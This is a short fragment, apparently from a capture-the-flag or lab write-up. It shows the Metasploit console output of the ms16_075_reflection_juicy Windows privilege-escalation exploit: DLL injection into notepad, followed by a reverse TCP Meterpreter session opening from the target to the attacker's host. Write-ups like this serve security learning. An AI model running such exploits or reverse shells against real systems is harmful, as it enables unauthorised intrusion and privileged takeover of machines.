 View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.10.16.3:5555
[+] Target appears to be vulnerable (Windows 10+ Build 10586)
[*] Launching notepad to host the exploit...
[+] Process 3848 launched.
[*] Reflectively injecting the exploit DLL into 3848...
[*] Injecting exploit into 3848...
[*] Exploit injected. Injecting exploit configuration into 3848...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200774 bytes) to 10.10.10.63
[*] Meterpreter session 4 opened (10.10.16.3:5555 → 10.10.10.63:49691) at 2023-10-31 05:27:39 -0400
meterpreter >